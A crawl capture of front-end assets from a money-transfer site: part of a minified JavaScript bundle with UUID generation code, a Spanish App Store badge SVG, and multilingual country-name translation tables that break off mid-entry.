new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=g,l=f,o=u;var v=(1e4*(268435455&(g+=122192928e5))+f)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var A=g/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var y=0;y<6;++y)m[s+y]=d[y];return t||i(m)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-44d0257993f89c8f71a5.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg
body_size: 7485
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="ES">
	<g>
		<g id="XMLID_16_">
			<g id="XMLID_17_">
				<g id="XMLID_18_">
					<path id="XMLID_21_" class="st1" d="M32.54,19.69c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
						c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
						c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
						c1.07-1.52,1.5-3.02,1.52-3.09C35.42,24.08,32.57,22.99,32.54,19.69z"/>
					<path id="XMLID_19_" class="st1" d="M29.81,11.6c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
						c-0.69,0.8-1.3,2.12-1.14,3.36C27.78,13.22,29.03,12.52,29.81,11.6z"/>
				</g>
			</g>
			<g>
				<path class="st1" d="M50.07,26.53h-4.73l-1.14,3.36h-2l4.48-12.42h2.08l4.48,12.42H51.2L50.07,26.53z M45.83,24.98h3.75
					l-1.85-5.45h-0.05L45.83,24.98z"/>
				<path class="st1" d="M62.93,25.36c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48H54.4V20.83h1.8v1.51h0.03
					c0.52-0.97,1.62-1.6,2.88-1.6C61.42,20.74,62.93,22.55,62.93,25.36z M61.02,25.36c0-1.83-0.95-3.04-2.39-3.04
					c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C60.07,28.41,61.02,27.21,61.02,25.36z"/>
				<path class="st1" d="M72.89,25.36c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48h-1.86V20.83h1.8v1.51
					h0.03c0.52-0.97,1.62-1.6,2.88-1.6C71.38,20.74,72.89,22.55,72.89,25.36z M70.98,25.36c0-1.83-0.95-3.04-2.39-3.04
					c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C70.04,28.41,70.98,27.21,70.98,25.36z"/>
				<path class="st1" d="M79.48,26.43c0.14,1.23,1.33,2.04,2.97,2.04c1.57,0,2.69-0.81,2.69-1.92c0-0.96-0.68-1.54-2.29-1.94
					l-1.61-0.39c-2.28-0.55-3.34-1.62-3.34-3.35c0-2.14,1.87-3.61,4.52-3.61c2.62,0,4.42,1.47,4.48,3.61h-1.88
					c-0.11-1.24-1.14-1.99-2.63-1.99s-2.52,0.76-2.52,1.86c0,0.88,0.65,1.39,2.25,1.79l1.37,0.34c2.55,0.6,3.61,1.63,3.61,3.44
					c0,2.32-1.85,3.78-4.79,3.78c-2.75,0-4.61-1.42-4.73-3.67L79.48,26.43L79.48,26.43z"/>
				<path class="st1" d="M91.12,18.69v2.14h1.72v1.47h-1.72v4.99c0,0.78,0.34,1.14,1.1,1.14c0.19,0,0.49-0.03,0.61-0.04v1.46
					c-0.21,0.05-0.62,0.09-1.03,0.09c-1.83,0-2.55-0.69-2.55-2.44v-5.2h-1.32v-1.47h1.32v-2.14H91.12z"/>
				<path class="st1" d="M93.84,25.36c0-2.85,1.68-4.64,4.29-4.64c2.62,0,4.29,1.79,4.29,4.64c0,2.86-1.66,4.64-4.29,4.64
					S93.84,28.22,93.84,25.36z M100.53,25.36c0-1.95-0.9-3.11-2.4-3.11s-2.4,1.16-2.4,3.11c0,1.96,0.89,3.11,2.4,3.11
					S100.53,27.32,100.53,25.36z"/>
				<path class="st1" d="M103.96,20.83h1.77v1.54h0.04c0.28-1.02,1.11-1.64,2.18-1.64c0.27,0,0.49,0.04,0.64,0.07v1.74
					c-0.15-0.06-0.47-0.11-0.83-0.11c-1.2,0-1.94,0.81-1.94,2.08v5.37h-1.86C103.96,29.88,103.96,20.83,103.96,20.83z"/>
				<path class="st1" d="M117.15,27.23c-0.25,1.64-1.85,2.77-3.9,2.77c-2.63,0-4.27-1.76-4.27-4.6s1.64-4.68,4.19-4.68
					c2.5,0,4.08,1.72,4.08,4.47v0.64h-6.39v0.11c0,1.55,0.97,2.56,2.44,2.56c1.03,0,1.84-0.49,2.09-1.27
					C115.39,27.23,117.15,27.23,117.15,27.23z M110.87,24.52h4.53c-0.04-1.39-0.93-2.3-2.22-2.3
					C111.9,22.23,110.97,23.16,110.87,24.52z"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M43.2,11.11c0-1.94,1.03-3.13,2.69-3.13c1.31,0,2.33,0.85,2.48,2.07h-0.92c-0.17-0.73-0.77-1.2-1.56-1.2
				c-1.07,0-1.74,0.87-1.74,2.27c0,1.39,0.67,2.26,1.75,2.26c0.79,0,1.39-0.43,1.55-1.1h0.92c-0.17,1.18-1.15,1.96-2.48,1.96
				C44.23,14.23,43.2,13.04,43.2,11.11z"/>
			<path class="st1" d="M49.38,11.83c0-1.45,0.81-2.34,2.12-2.34c1.31,0,2.12,0.88,2.12,2.34s-0.81,2.34-2.12,2.34
				C50.19,14.17,49.38,13.29,49.38,11.83z M52.71,11.83c0-0.98-0.44-1.55-1.21-1.55s-1.21,0.57-1.21,1.55s0.43,1.55,1.21,1.55
				S52.71,12.81,52.71,11.83z"/>
			<path class="st1" d="M54.82,9.58h0.86v0.72h0.07c0.22-0.5,0.67-0.8,1.34-0.8c1,0,1.56,0.6,1.56,1.67v2.92h-0.89V11.4
				c0-0.72-0.31-1.08-0.97-1.08s-1.08,0.44-1.08,1.14v2.63h-0.89V9.58z"/>
			<path class="st1" d="M61.66,9.5c1.01,0,1.67,0.47,1.76,1.27h-0.85c-0.08-0.33-0.41-0.54-0.91-0.54s-0.87,0.24-0.87,0.59
				c0,0.27,0.23,0.44,0.72,0.55l0.75,0.17c0.86,0.2,1.26,0.57,1.26,1.23c0,0.85-0.79,1.41-1.87,1.41c-1.07,0-1.77-0.48-1.85-1.28
				h0.89c0.11,0.35,0.44,0.56,0.98,0.56c0.55,0,0.95-0.25,0.95-0.61c0-0.27-0.21-0.44-0.66-0.55l-0.79-0.18
				c-0.86-0.2-1.25-0.59-1.25-1.26C59.92,10.06,60.65,9.5,61.66,9.5z"/>
			<path class="st1" d="M64.64,8.83l1.04-1.42h1.04l-1.16,1.42H64.64z M64.73,9.58h0.88v4.5h-0.88V9.58z"/>
			<path class="st1" d="M67,14.54h0.91c0.08,0.33,0.45,0.54,1.05,0.54c0.74,0,1.18-0.35,1.18-0.95v-0.86h-0.07
				c-0.27,0.49-0.77,0.76-1.39,0.76c-1.15,0-1.86-0.89-1.86-2.24c0-1.37,0.72-2.27,1.87-2.27c0.62,0,1.16,0.31,1.41,0.79h0.07V9.58
				h0.85v4.54c0,1.03-0.81,1.68-2.08,1.68C67.82,15.81,67.09,15.3,67,14.54z M70.15,11.78c0-0.9-0.46-1.47-1.22-1.47
				s-1.19,0.57-1.19,1.47c0,0.9,0.43,1.47,1.19,1.47S70.15,12.68,70.15,11.78z"/>
			<path class="st1" d="M76.24,14.09h-0.86v-0.72h-0.07c-0.22,0.51-0.68,0.8-1.36,0.8c-1,0-1.55-0.61-1.55-1.67V9.58h0.89v2.69
				c0,0.73,0.29,1.08,0.95,1.08c0.72,0,1.11-0.43,1.11-1.13V9.58h0.89C76.24,9.58,76.24,14.09,76.24,14.09z"/>
			<path class="st1" d="M81.46,12.87c-0.2,0.81-0.92,1.3-1.95,1.3c-1.29,0-2.08-0.88-2.08-2.32s0.81-2.35,2.08-2.35
				c1.25,0,2.01,0.86,2.01,2.27v0.31h-3.18v0.05c0.03,0.79,0.49,1.29,1.2,1.29c0.54,0,0.91-0.19,1.07-0.55
				C80.61,12.87,81.46,12.87,81.46,12.87z M78.33,11.42h2.27c-0.02-0.71-0.45-1.17-1.11-1.17C78.84,10.25,78.38,10.72,78.33,11.42z"
				/>
			<path class="st1" d="M82.75,7.83h0.89v6.26h-0.89V7.83z"/>
			<path class="st1" d="M84.87,11.83c0-1.45,0.81-2.34,2.12-2.34c1.31,0,2.12,0.88,2.12,2.34s-0.81,2.34-2.12,2.34
				S84.87,13.29,84.87,11.83z M88.2,11.83c0-0.98-0.44-1.55-1.21-1.55s-1.21,0.57-1.21,1.55s0.43,1.55,1.21,1.55
				S88.2,12.81,88.2,11.83z"/>
			<path class="st1" d="M96.56,12.87c-0.2,0.81-0.92,1.3-1.95,1.3c-1.29,0-2.08-0.88-2.08-2.32s0.81-2.35,2.08-2.35
				c1.25,0,2.01,0.86,2.01,2.27v0.31h-3.18v0.05c0.03,0.79,0.49,1.29,1.2,1.29c0.54,0,0.91-0.19,1.07-0.55
				C95.71,12.87,96.56,12.87,96.56,12.87z M93.44,11.42h2.27c-0.02-0.71-0.45-1.17-1.11-1.17C93.94,10.25,93.49,10.72,93.44,11.42z"
				/>
			<path class="st1" d="M97.81,9.58h0.86v0.72h0.07c0.22-0.5,0.67-0.8,1.34-0.8c1,0,1.56,0.6,1.56,1.67v2.92h-0.89V11.4
				c0-0.72-0.31-1.08-0.97-1.08s-1.08,0.44-1.08,1.14v2.63h-0.89C97.81,14.09,97.81,9.58,97.81,9.58z"/>
			<path class="st1" d="M109.26,12.87c-0.2,0.81-0.92,1.3-1.95,1.3c-1.29,0-2.08-0.88-2.08-2.32s0.81-2.35,2.08-2.35
				c1.25,0,2.01,0.86,2.01,2.27v0.31h-3.18v0.05c0.03,0.79,0.49,1.29,1.2,1.29c0.54,0,0.91-0.19,1.07-0.55
				C108.41,12.87,109.26,12.87,109.26,12.87z M106.13,11.42h2.27c-0.02-0.71-0.45-1.17-1.11-1.17
				C106.64,10.25,106.18,10.72,106.13,11.42z"/>
			<path class="st1" d="M110.55,7.83h0.89v6.26h-0.89V7.83z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-65fffe41b93d8a7a9d26.js
body_size: 46183
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4256],{454256:(a,i,n)=>{n.d(i,{c0:()=>G,hk:()=>T,qQ:()=>R,sM:()=>d,t3:()=>L,WN:()=>I,Bt:()=>S,UA:()=>N});var e=n(523637),r=n(749652),o=n(163785);const l={i18nData:{de:{ARG:"Argentinien",AUS:"Australien",AUT:"Österreich",BEL:"Belgien",BGD:"Bangladesch",BGR:"Bulgarien",BOL:"Bolivien",BRA:"Brasilien",CAN:"Kanada",CHL:"Chile",COG:"Kongo-Brazzaville",COL:"Kolumbien",CRI:"Costa Rica",CZE:"Tschechische Republik",DEU:"Deutschland",DNK:"Dänemark",DOM:"Dominikanische Republik",ESP:"Spanien",ETH:"Äthiopien",FIN:"Finnland",FRA:"Frankreich",GBR:"Großbritannien",GHA:"Ghana",GTM:"Guatemala",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IND:"Indien",IRL:"Irland",ITA:"Italien",JAM:"Jamaika",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marokko",MEX:"Mexiko",MYS:"Malaysia",NGA:"Nigeria",NIC:"Nikaragua",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NZL:"Neuseeland",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Philippinen",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Schweden",THA:"Thailand",TUN:"Tunesien",TUR:"Türkei",URY:"Uruguay",USA:"Vereinigte Staaten",VNM:"Vietnam",ZAF:"Südafrika"},es:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Bélgica",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasil",CAN:"Canadá",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"República Checa",DEU:"Alemania",DNK:"Dinamarca",DOM:"la República Dominicana",ESP:"España",ETH:"Etiopía",FIN:"Finlandia",FRA:"Francia",GBR:"el Reino Unido",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marruecos",MEX:"México",MYS:"Malasia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"los Países Bajos",NOR:"Noruega",NPL:"Nepal",NZL:"Nueva Zelanda",PAK:"Pakistán",PAN:"Panamá",PER:"Perú",PHL:"las Filipinas",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suecia",THA:"Tailandia",TUN:"Túnez",TUR:"Turquía",URY:"Uruguay",USA:"los Estados Unidos",VNM:"Vietnam",ZAF:"Sudáfrica"},fr:{AFG:"l'Afghanistan",AGO:"l'Angola",ALA:"les Åland",ALB:"l'Albanie",ARE:"les Émirats Arabes Unis",ARG:"l'Argentine",ARM:"l'Arménie",ASM:"les Samoa",ATA:"l'Antarctique",ATF:"Terres Australes Et Antarctiques Françaises",ATG:"Antigua-Et-Barbuda",AUS:"l'Australie",AUT:"l'Autriche",AZE:"l'Azerbaïdjan",BDI:"le Burundi",BEL:"la Belgique",BEN:"le Bénin",BFA:"le Burkina Faso",BGD:"le Bangladesh",BGR:"la Bulgarie",BHR:"le Bahreïn",BHS:"les Bahamas",BIH:"la Bosnie-Herzégovine",BLR:"la Biélorussie",BLZ:"le Belize",BMU:"les Bermudes",BOL:"la Bolivie",BRA:"le Brésil",BRB:"le Barbade",BRN:"le Brunei",BTN:"le Bhoutan",BWA:"le Botswana",CAF:"la République Centrafricaine",CAN:"le Canada",CHE:"la Suisse",CHL:"le Chili",CHN:"la Chine",CMR:"le Cameroun",COD:"la République Démocratique du Congo RDC",COG:"Congo-Brazzaville",COK:"les Îles Cook",COL:"la Colombie",COM:"les Comores",CRI:"le Costa Rica",CXR:"les Île Christmas",CYM:"les Îles Caïmans",CZE:"la République Tchèque",DEU:"l'Allemagne",DMA:"la Dominique",DNK:"le Danemark",DOM:"la République dominicaine",DZA:"l'Algérie",ECU:"l'Équateur",EGY:"l'Égypte",ERI:"l'Érythrée",ESH:"le Sahara Occidental",ESP:"l'Espagne",EST:"l'Estonie",ETH:"l'Éthiopie",FIN:"la Finlande",FJI:"les Fidji",FLK:"le Îles Malouines",FRA:"la France",FRO:"les Îles Féroé",FSM:"la Micronésie",GAB:"le Gabon",GBR:"le Royaume-Uni",GEO:"la Géorgie",GHA:"le Ghana",GIN:"la Guinée",GLP:"la Guadeloupe",GMB:"la Gambie",GNB:"la Guinée-Bissau",GNQ:"la Guinée-Équatoriale",GRC:"la Grèce",GRD:"la Grenade",GRL:"le Groenland",GTM:"le Guatemala",GUF:"la Guayane",GUY:"la Guyane",HKG:"Hong Kong",HKM:"le Cambodge",HND:"le Honduras",HRV:"la Croatie",HTI:"Haïti",HUN:"la Hongrie",IDN:"l'Indonésie",IMN:"l'Île De Man",IND:"l'Inde",IRL:"l'Irlande",IRN:"l'Iran",IRQ:"l'Irak",ISL:"l'Islande",ITA:"l'Italie",JAM:"la Jamaïque",JOR:"la Jordanie",JPN:"le Japon",KAZ:"le Kazakhstan",KEN:"le Kenya",KGZ:"le Kirghizistan",KOR:"la Corée Du Sud",KWT:"le Koweït",LAO:"le Laos",LBN:"le Liban",LBR:"le Liberia",LBY:"la Libye",LIE:"le Liechtenstein",LKA:"le Sri Lanka",LSO:"le Lesotho",LTU:"la Lituanie",LUX:"le Luxembourg",LVA:"la Lettonie",MAR:"le Maroc",MDA:"la Moldavie",MDV:"les Maldives",MEX:"le Mexique",MHL:"les Îles Marshall",MKD:"la Macédoine",MLI:"le Mali",MMR:"la Myanmar",MNE:"le Monténégro",MNG:"la Mongolie",MOZ:"la Mozambique",MRT:"la Mauritanie",MTQ:"la Martinique",MUS:"l'Île Maurice",MWI:"le Malawi",MYS:"la Malaisie",NAM:"la Namibie",NCL:"la Nouvelle-Calédonie",NER:"le Niger",NFK:"l'Île De Norfolk",NGA:"le Nigéria",NIC:"le Nicaragua",NLD:"les Pays-Bas",NOR:"la Norvège",NPL:"le Népal",NZL:"la Nouvelle-Zélande",PAK:"le Pakistan",PAN:"le Panama",PCN:"les Îles Pitcairn",PER:"le Pérou",PHL:"les Philippines",PNG:"la Papouasie-Nouvelle-Guinée",POL:"la Pologne",PRK:"la Corée Du Nord",PRT:"le Portugal",PRY:"le Paraguay",PSE:"la Palestine",PYF:"la Polynésie Française",QAT:"le Qatar",ROU:"la Roumanie",RUS:"la Russie",RWA:"le Rwanda",SAU:"l'Arabie Saoudite",SDN:"le Soudan",SEN:"le Sénégal",SLB:"les Îles Salomon",SLE:"la Sierra Leone",SLV:"le Salvador",SOM:"la Somalie",SRB:"la Serbie",SSD:"le Soudan Du Sud",SVK:"la Slovaquie",SVN:"la Slovénie",SWE:"la Suède",SWZ:"l'Eswatini",SYC:"les Seychelles",SYR:"la Syrie",TCA:"les Îles Turques-Et-Caïques",TCD:"le Tchad",TGO:"le Togo",THA:"la Thaïlande",TJK:"le Tadjikistan",TKM:"le Turkménistan",TLS:"le Timor oriental",TON:"les Tonga",TUN:"la Tunisie",TUR:"la Turquie",TZA:"la Tanzanie",UGA:"l'Ouganda",UKR:"l'Ukraine",URY:"l'Uruguay",USA:"les États-Unis",UZB:"l'Ouzbékistan",VEN:"le Venezuela",VNM:"le Viêt Nam",VUT:"le Vanuatu",WSM:"les Samoa",YEM:"le Yémen",ZAF:"l'Afrique Du Sud",ZMB:"la Zambie",ZWE:"le Zimbabwe"},it:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgio",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasile",CAN:"Canada",CHL:"Cile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"Repubblica Ceca",DEU:"Germania",DNK:"Danimarca",DOM:"Repubblica Dominicana",ESP:"Spagna",ETH:"Etiopia",FIN:"Finlandia",FRA:"Francia",GBR:"Regno Unito",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Giamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Marocco",MEX:"Messico",MYS:"Malesia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NZL:"Nuova Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filippine",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Svezia",THA:"Thailandia",TUN:"Tunisia",TUR:"Turchia",URY:"Uruguay",USA:"Stati Uniti d'America",VNM:"Vietnam",ZAF:"Sudafrica"},ko:{AFG:"아프가니스탄",AGO:"앙골라",ALA:"올란드 제도",ALB:"알바니아",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CHE:"스위스",CHL:"칠레",CHN:"중국",CMR:"카메룬",COD:"콩고 민주공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CRI:"코스타리카",CXR:"크리스마스 섬",CYM:"케이맨 제도",CZE:"체코",DEU:"독일",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GHA:"가나",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUY:"가이아나",HKG:"홍콩",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ITA:"이탈리아",JAM:"자메이카",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAR:"모로코",MDA:"몰도바",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"데나르",MLI:"말리",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MOZ:"모잠비크",MRT:"모리타니",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NZL:"뉴질랜드",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PNG:"파푸아뉴기니",POL:"폴란드",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SOM:"소말리아",SRB:"세르비아",SSD:"남수단",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TUN:"튀니지",TUR:"터키",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VEN:"베네수엘라",VNM:"베트남",VUT:"바누아투",WSM:"사모아",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland-eilanden",ALB:"Albanië",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CMR:"Kameroen",COD:"Democratische Republiek Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CRI:"Costa Rica",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CZE:"Tsjechië",DEU:"Duitsland",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GHA:"Ghana",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUY:"Guyana",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ITA:"Italië",JAM:"Jamaica",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAR:"Marokko",MDA:"Moldavië",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MOZ:"Mozambique",MRT:"Mauritanië",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NZL:"Nieuw-Zeeland",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalië",SRB:"Servië",SSD:"Zuid-Soedan",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TUN:"Tunesië",TUR:"Turkije",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",URY:"Uruguay",USA:"de Verenigde 